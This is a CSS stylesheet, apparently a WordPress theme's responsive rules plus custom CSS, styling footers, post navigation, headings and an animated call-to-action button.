@media screen and (min-width: 992px) and (max-width: 1200px) {
  .vc_row > .row-container > .row-inner > .wpb_column.vc_column_indent_md > .vc_column-inner,
  .vc_row.vc_inner > .wpb_column.vc_column_indent_md > .vc_column-inner {
    padding-bottom: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 991px) {
  .vc_row > .row-container > .row-inner > .wpb_column.vc_column_indent_sm > .vc_column-inner,
  .vc_row.vc_inner > .wpb_column.vc_column_indent_sm > .vc_column-inner {
    padding-bottom: 30px;
  }
}
@media screen and (max-width: 767px) {
  .vc_row > .row-container > .row-inner > .wpb_column.vc_column_indent_xs > .vc_column-inner,
  .vc_row.vc_inner > .wpb_column.vc_column_indent_xs > .vc_column-inner {
    padding-bottom: 30px;
  }
}
@media screen and (max-width: 767px) {
  .site-footer[data-phone-columns="2"] .row .col:nth-child(1),
  .site-footer[data-phone-columns="2"] .row .col:nth-child(2) {
    margin-top: 0 !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
  .site-footer[data-pad-columns="2"] .row .col:nth-child(1),
  .site-footer[data-pad-columns="2"] .row .col:nth-child(2) {
    margin-top: 0 !important;
  }
  .site-footer[data-pad-columns="3"] .row .col:nth-child(1),
  .site-footer[data-pad-columns="3"] .row .col:nth-child(2),
  .site-footer[data-pad-columns="3"] .row .col:nth-child(3) {
    margin-top: 0 !important;
  }
  .site-footer[data-pad-columns="4"] .row .col:nth-child(1),
  .site-footer[data-pad-columns="4"] .row .col:nth-child(2),
  .site-footer[data-pad-columns="4"] .row .col:nth-child(3),
  .site-footer[data-pad-columns="4"] .row .col:nth-child(4) {
    margin-top: 0 !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_text_column.dropcap_hidden_xs > .wpb_wrapper:before {
    display: none !important;
  }
  .scroll-top-main {
    display: none !important;
  }
  .rdy_instagram .owl-nav {
    display: none !important;
  }
  #bottom-bar .copyright {
    height: auto !important;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #bottom-bar .footer-logo-a {
    display: block;
    margin-bottom: 6px;
  }
  .rdy_share:not(.rdy_share-simple) .rdy_share-item {
    margin: 0 !important;
  }
  .rdy_share.rdy_share-simple .rdy_share-item {
    margin: 0 5px !important;
  }
  .rdy_share.social-align-left .rdy_share-item:first-child {
    margin-left: 0 !important;
  }
  .footer-wrapper .f-column {
    margin-top: 40px;
  }
  .footer-wrapper .f-column:first-child {
    margin-top: 0;
  }
  .footer-wrapper .f-column .widget {
    margin-bottom: 40px;
  }
  .footer-wrapper .f-column .widget:last-child {
    margin-bottom: 0;
  }
  .footer-wrapper .f-column .widget p {
    margin-bottom: 10px;
  }
  .woocommerce .page-title-margin-bottom {
    height: 20px !important;
  }
  .woocommerce.single-product .entry-title {
    line-height: 120% !important;
    margin-bottom: 0 !important;
  }
  .woocommerce.single-product .product .offers .price {
    margin-top: 0 !important;
  }
  .list_categories li {
    margin-bottom: 8px;
  }
  .list_categories li a {
    margin: 0 6px 5px;
  }
}
@media screen and (max-width: 767px) {
  .wpb_row {
    margin-bottom: 0;
  }
  .rdy-clients-shortcode {
    margin: 0 !important;
  }
  .vc_row .wpb_column {
    margin-right: 0 !important;
    margin-left: 0;
  }
  .rdy-post-nav .col-table {
    width: 100px;
    text-align: center;
  }
  .rdy-post-nav .rdy-post-next {
    border-left: 1px solid #d6d6d6;
  }
  .rdy-post-nav .rdy-post-next .col-table {
    margin-right: 0;
    margin-left: auto;
  }
  .rdy-post-nav .rdy-post-prev {
    border-right: 1px solid #d6d6d6;
  }
  .rdy-post-nav .rdy-post-prev .col-table {
    margin-right: auto;
    margin-left: 0;
  }
  .rdy-post-nav .rdy-nav-title {
    display: none;
  }
  .rdy-post-nav .gi.gi-xs {
    font-size: 60px;
    color: #c1c1c1;
    padding-bottom: 20px;
  }
  .rdy-post-nav .rdy-post-next .col-table,
  .rdy-post-nav .rdy-post-prev .col-table {
    height: 160px;
  }
  .rdy-post-nav .rdy-post-next .col-table p,
  .rdy-post-nav .rdy-post-prev .col-table p {
    color: #aaa;
    font-size: 13px;
  }
}
@media screen and (max-width: 767px) {
  .vc_separator .vc_custom_heading {
    text-align: center;
  }
  .vc_custom_heading.mobile_align_left > * {
    text-align: left !important;
  }
  .vc_custom_heading.mobile_align_center > * {
    text-align: center !important;
  }
  .vc_custom_heading.mobile_align_right > * {
    text-align: right !important;
  }
}
@media screen and (max-width: 768px) {
  .wpb_column[data-mobile-hide-border="xs"] div[class*=vc_custom_] {
    border-left-width: 0 !important;
    border-right-width: 0 !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_column[data-mobile-hide-border="sm"] div[class*=vc_custom_] {
    border-left-width: 0 !important;
    border-right-width: 0 !important;
  }
}
@media screen and (max-width: 992px) {
  .main-logo .logo-holder {
    max-height: 40px !important;
    line-height: 40px;
  }
}
.with-mobile-logo .mobile-logo {
  display: none;
}
@media screen and (max-width: 992px) {
  .with-mobile-logo .mobile-logo {
    display: block;
  }
  .with-mobile-logo .starting-logo {
    display: none;
  }
  .site-footer .footer-wrapper.columns-divider .f-column {
    border: none !important;
  }
  .site-footer .footer-wrapper.equal-height .f-row,
  .site-footer .footer-wrapper.equal-height .f-row > .col:not(.f-column) {
    display: block !important;
  }
}
/**
 * Custom CSS
 */
footer .map-container iframe {
box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
}
@media (min-width:992px) {
@-webkit-keyframes btnglow {
  from { background-color: #93c9e3; -webkit-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2); }
  50% { background-color: #96cee8; -webkit-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.35), 0 4px 20px 0px rgba(0, 0, 0, 0.22), 0 7px 8px -5px rgba(147, 201, 227, 0.3); }
  to { background-color: #93c9e3; -webkit-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2); }
}
#header-menu #main-menu ul.rdy-menu > li {
	vertical-align:middle;
}
#header-menu.fixed-layout #main-menu ul > li:last-child {
	position:absolute;
	right:0;
}
#header-menu.fixed-layout #main-menu ul > li:last-child a {
background: #93c9e3;
    padding: 15px 15px!important;
    text-align: center;
    line-height: 1!important;
    vertical-align: middle;
    margin-top: 17px;
    margin-left: 5px;
    text-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    opacity: 1;
    color: #fff!important;
	-webkit-animation-name: btnglow;
    -webkit-animation-duration: 25s;
    -webkit-animation-iteration-count: infinite;
}
}
@media screen and (max-width: 992px) {
.main-logo .logo-holder {
    height: 40px;
}
}
.content-area {
  background-color:#fff;
}
.vc_column-inner .heading-btn a, .vc_column-inner .heading-btn a:hover {
	background: #93c9e3;
	padding: 15px 15px!important;
	text-align: center;
	font-weight:bold!important;
	letter-spacing:.5px;
	line-height: 1!important;
	vertical-align: middle;
	margin-top: 17px;
	margin-left: 5px;
	-webkit-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
	box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
	text-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
	opacity: 1;
	color: #fff!important;
	-webkit-animation-name: btnglow;
	-webkit-animation-duration: 25s;
	-webkit-animation-iteration-count: infinite;
	margin-left:0;
}
.footer-wrapper .widget p {
	margin-bottom:0;
}
body .site-footer .footer-wrapper .widget_media_image a:hover {
	border-bottom:none;
}
.single-post h1.single-post-title {
	font-size: 35px;
    color: #2d465d;
    text-align: left;
    font-family: Open Sans;
    font-weight: 700;
    font-style: normal;
    line-height: 105%;
	margin-top:0px;
	margin-bottom:15px;
}
article .single-post a, article .single-post a:hover {
	color:#93c9e3;
}
article .single-post a:hover {
	text-decoration:underline;
}
.single-post h2, .single-post h3 {
	line-height:1.1;
	margin-bottom:15px;
}
body footer.site-footer:after {
     background-image: url('https://www.espercreations.com/wp-content/uploads/2018/07/star-web.svg');
     background-repeat: no-repeat;
     background-position: 50%;
     background-size: 120%;
     content: '';
     display: block;
     height: 100%;
     width: 100%;
     opacity: .05;
     position: absolute;
     top: 0;
     right: 0;
}
body footer.site-footer .site-footer-area {
  position:relative;
  z-index: 2;
}
footer.site-footer ul.footer-contact li strong {
  color:#fff;
}
footer.site-footer ul.footer-contact li {
  display:block;
  margin:15px 0;
  padding:0;
}
footer.site-footer ul.footer-contact li.copyright{
  font-size:14px;
}
footer.site-footer ul.footer-contact li.footer-location a {
  color:#7b8081;
  font-weight:300;
  letter-spacing: 2px;
}
footer.site-footer ul.footer-social-list {

}
footer.site-footer ul.footer-social-list li {
  display:inline-block;
  margin:0 10px;
}
footer.site-footer ul.footer-social-list li a {
  font-size:20px;
}
@media (max-width:767px) {
	.vc_column-inner .heading-separator {
		margin-bottom:20px!important;
	}
	#what-we-do .heading-subtitle p{
		margin-bottom:0!important;
	}
  #header .mobile-cta {
    background: #93c9e3;
    padding: 12px 0px;
    text-align: center;
    line-height: 1;
    vertical-align: middle;
    text-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    opacity: 1;
    color: #fff;
    left: 15px;
    position: absolute;
    right: 0;
    margin: 11px auto;
    width: 165px;
    font-weight: bold;
    text-transform: uppercase;
    -moz-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
    -webkit-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
    box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
  }
}
@media (min-width:768px) {
	.vc_column-inner .heading-btn {
		margin-top:15px;
	}
  #header .mobile-cta {
    display:none;
  }
  .single-post h1.single-post-title {
	font-size: 55px;
	margin-top:95px;
	margin-bottom:25px;
}
}
